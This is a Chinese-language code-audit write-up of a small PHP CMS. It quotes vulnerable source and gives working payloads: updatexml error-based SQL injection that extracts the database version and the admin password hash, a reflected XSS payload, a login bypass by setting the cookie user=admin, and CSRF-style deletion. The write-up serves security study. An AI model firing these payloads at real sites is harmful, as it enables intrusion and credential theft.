
# 准备下载
# 代码审计在 index.php 中存在一处 include ,明显的文件包含,并且没有任何过滤
# 文件包含1 2 3 4 5 6 7 <?php error_reporting (0 ); $file =addslashes ($_GET ['r' ]); $action =$file =='' ?'index' :$file ; include ('files/' .$action .'.php' ); ?>
包含是 files 文件夹下
admin. 目录下也同样存在
# SQL 注入admin/files/login.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php ob_start ();require '../inc/conn.php' ;$login =$_POST ['login' ];$user =$_POST ['user' ];$password =$_POST ['password' ];$checkbox =$_POST ['checkbox' ];if ($login <>"" ){$query = "SELECT * FROM manage WHERE user='$user '" ;$result = mysql_query ($query ) or die ('SQL语句有误:' .mysql_error ());$users = mysql_fetch_array ($result );if (!mysql_num_rows ($result )) { echo "<Script language=JavaScript>alert('抱歉,用户名或者密码错误。');history.back();</Script>" ;exit ;}else { $passwords =$users ['password' ];if (md5 ($password )<>$passwords ){echo "<Script language=JavaScript>alert('抱歉,用户名或者密码错误。');history.back();</Script>" ;exit ; } if ($checkbox ==1 ){setcookie ('user' ,$user ,time ()+3600 *24 *30 ,'/' );}else { setcookie ('user' ,$user ,0 ,'/' );} echo "<script>this.location='?r=index'</script>" ;exit ;}
对获取的参数没有过滤就直接拼接到 sql 查询语句
这里会对 password md5 处理并对照,并在结果查询中开启了 mysql_error() 那很明显可以进行报错注入

版本
1 2 user=1 ' or updatexml(1,concat(0x7e,(select @@version)),0) # &password=1&login=yes


密码
1 2 user=1 ' or updatexml(1,concat(0x7e,(select concat(0x7e,password) from manage)),0) # &password=1&login=yes
install/index.php
1 1 ' and updatexml(1,concat(0x7e,(user()),0x7e),1)#
# XSSfiles/contact.php
1 2 $page =addslashes ($_GET ['page' ]); <?php echo $page ?>
反射型
1 ?r=contact&page=<img src=1 onerror=alert (/ki10Moc/)>
存储型
admin/files/manageinfo.php
直接与数据库进行交互

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 <?php require '../inc/checklogin.php' ;require '../inc/conn.php' ;$setopen ='class="open"' ;$query = "SELECT * FROM manage" ;$resul = mysql_query ($query ) or die ('SQL语句有误:' .mysql_error ());$manage = mysql_fetch_array ($resul );$save =$_POST ['save' ];$user =$_POST ['user' ];$name =$_POST ['name' ];$password =$_POST ['password' ];$password2 =$_POST ['password2' ];$img =$_POST ['img' ];$mail =$_POST ['mail' ];$qq =$_POST ['qq' ];if ($save ==1 ){ if ($user =="" ){echo "<script>alert('抱歉,帐号不能为空。');history.back()</script>" ;exit ; } if ($name =="" ){echo "<script>alert('抱歉,名称不能为空。');history.back()</script>" ;exit ; } if ($password <>$password2 ){echo "<script>alert('抱歉,两次密码输入不一致!');history.back()</script>" ;exit ; } if (!empty ($_FILES ['images' ]['tmp_name' ])){$query = "SELECT * FROM imageset" ;$result = mysql_query ($query ) or die ('SQL语句有误:' .mysql_error ());$imageset = mysql_fetch_array ($result );include '../inc/up.class.php' ;if (empty ($HTTP_POST_FILES ['images' ]['tmp_name' ])){ $tmp = new FileUpload_Single ; $upload ="../upload/touxiang" ; $tmp -> accessPath =$upload ; if ( $tmp -> TODO () ) { $filename =$tmp -> newFileName; $filename =$upload .'/' .$filename ; $imgsms ="及图片" ; } } } if ($filename <>"" ){$images ="img='$filename '," ; } if ($password <>"" ){$password =md5 ($password );$password ="password='$password '," ;} $query = "UPDATE manage SET user='$user ', name='$name ', $password $images mail='$mail ', qq='$qq ', date=now()" ;@mysql_query ($query ) or die ('修改错误:' .mysql_error ()); echo "<script>alert('亲爱的,资料" .$imgsms ."设置已成功更新!');location.href='?r=manageinfo'</script>" ; exit ;} ?>
# 越权登录inc/checklogin.php
1 2 3 4 5 6 7 8 <?php $user =$_COOKIE ['user' ];if ($user =="" ){header ("Location: ?r=login" );exit ; } ?>
抓包可以看到数据面板没有 user 字段user=admin 即可
# CSRFadmin/files/wzlist.php
1 2 3 4 5 6 7 $delete =$_GET ['delete' ];if ($delete <>"" ){$query = "DELETE FROM content WHERE id='$delete '" ;$result = mysql_query ($query ) or die ('SQL语句有误:' .mysql_error ());echo "<script>alert('亲,ID为" .$delete ."的内容已经成功删除!');location.href='?r=wzlist'</script>" ;exit ;
进行 delete 操作Cookie 添加 user=admin 即可完成操作